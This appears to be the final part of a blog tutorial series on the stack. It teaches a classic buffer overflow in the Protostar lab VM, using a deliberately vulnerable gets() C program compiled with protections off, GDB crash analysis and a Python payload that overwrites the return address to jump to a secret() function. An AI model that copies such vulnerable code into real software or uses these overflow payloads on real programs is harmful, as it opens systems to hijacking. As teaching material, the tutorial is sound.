Table of Contents
Open Table of Contents
Goals
We’ve thrown away the plate analogies in Part 1
We’ve seen how the CPU tracks logic with flags, how stack frames are formed and torn down with each function call in Part 2
Now, it’s time for the real reason many of us even care about the stack.
To manipulate it, to break it and to hijack it.
By the end of this post, you’ll:
- Understand how return addresses live on the stack.
- Know how to overflow buffers and overwrite control flow.
- Be able to trigger basic stack-based exploits like shellcode injection or redirecting execution.
All without needing a 500-page OS textbook.
The Classic Stack Overflow
Let’s start with a dangerously simple C program:
#include <stdio.h>
#include <string.h>

void greet() {
    char name[16];
    printf("Enter your name: ");
    gets(name);  // Vulnerable function!
    printf("Hello, %s!\n", name);
}

int main() {
    greet();
    return 0;
}
What’s the problem?
- gets() does not check length. If you type more than 16 bytes, it overflows into neighboring memory.
And what’s that neighboring memory on the stack?
- The saved return address of the function.
the return address is the memory location where program execution should resume after a function or subroutine finishes. When a function is called, the address of the instruction (immediately following the function call) is typically saved on the stack, allowing the program to return to the correct point in the caller’s code when the function completes.
Let’s watch it live.
Hands-on with GDB
There’s a common snag when working with gets(). Since C11, the gets() function is officially removed from the standard library because it’s dangerously insecure. So we’ll be using Protostar VM for this.

Compile with:
gcc -fno-stack-protector -z execstack -no-pie -o stack_crash stack_crash.cYou’ll get an error but it was compiled anyway.

Let’s run the program. When it asks for the name, put ‘A’s more than 16 characters and we got…
Now open GDB and repeat the same process again.

You’ll see the function tried to return to an invalid address(0x41414141) because you overwrote the return address on the stack.
What’s Happening?
The memory map of greet()‘s stack frame:
[Local buffer name[16]]   - You control this
[Saved RBP]               - Can overwrite with overflow
[Return Address]          - Jackpot: You control EIP/RIP
By overflowing name[], you push past the buffer, past rbp, and finally land on the return address. If you know what value to place here, you can control where the CPU jumps when the function ends.
Redirecting Execution
Let’s create a new function called secret() inside the code:
#include <stdio.h>
#include <string.h>

void secret() {
    printf("You found the secret!\n");
}

void greet() {
    char name[16];
    printf("Enter your name: ");
    gets(name);  // Vulnerable function!
    printf("Hello, %s!\n", name);
}

int main() {
    greet();
    return 0;
}
Compile it as usual:
gcc -fno-stack-protector -z execstack -no-pie -o stack_crash2 stack_crash2.c
Now our goal is to overflow the buffer and overwrite the return address with the address of secret().
But how?
Find the address of secret():
objdump -d ./stack_crash2 | grep secretIn this case, the address is 0x08048424
And the question here is, how do we find an exact location where the overflow occured?
We can use an A-Z wordlist to determine (LiveOverflow’s way). You can use any method if you want.
Use Python to generate the wordlist:

Paste this into our program:

Overflow occured in 0x48484848. Where is it? You can use man ascii or python for it:

It’s happened in H. So we have to make our payload with 28 ascending ‘A’s:
AAAABBBBCCCCDDDDEEEEFFFFGGGG<address of secret() in little endian>

AAAAAAAAAAAAAAAAAAAAAAAAAAAA<address of secret() in little endian>
Let’s construct our payload with python (Python2 is used here for Protostar VM):
python -c 'print "A"*28 + "\x24\x84\x04\x08"' | ./stack_crash2
Voila! Our program jumps to secret() instead of returning to main() because we rewrote the return address on the stack.
From Stack Frames to Exploits
This is the essence of:
- Buffer overflows
- Shellcode injection
- Return-to-libc attacks
- ROP chains
All of them are born from understanding and controlling the stack.
The stack is not just a “call stack” in a debugger. It’s a core structure of execution, a memory region with rules and loopholes.
If you treat the stack with respect, it’ll help you understand your code, your compiler, and your vulnerabilities.
But once you learn to manipulate, it becomes your weapon.
Bonus: What to Do Next
If you want more hands-on:
- Try picoCTF’s buffer overflow challenges.
- Practice stack smashing with Protostar (There’re lots of exercises in this VM).
- Dissect vulnerable programs with gdb, objdump, and Ghidra.
That’s it for this trilogy. Thanks for sticking it to an end.
Now you’ve understand what the stack is.
So it’s time for you to control it.